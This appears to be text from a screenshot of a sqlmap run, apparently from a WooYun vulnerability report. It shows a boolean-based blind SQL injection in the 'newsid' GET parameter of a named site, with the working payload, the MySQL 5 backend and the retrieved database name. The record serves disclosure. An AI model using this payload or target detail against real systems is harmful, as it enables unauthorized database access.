 管理员: C:\Windows\system32\cmd.exe
[08:33:37] [INFO] resuming back-end DBMS 'mysql'
[08:33:37] [INFO] testing connection to the target URL
[08:33:37] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[08:33:38] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[08:33:38] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: newsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=70 AND 6854=6854
---
[08:33:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[08:33:38] [INFO] fetching current database
[08:33:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:33:38] [INFO] retrieved: shouyoudb
current database:    'shouyoudb'
[08:33:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hlj.feiliu.com'
www.wooyun.org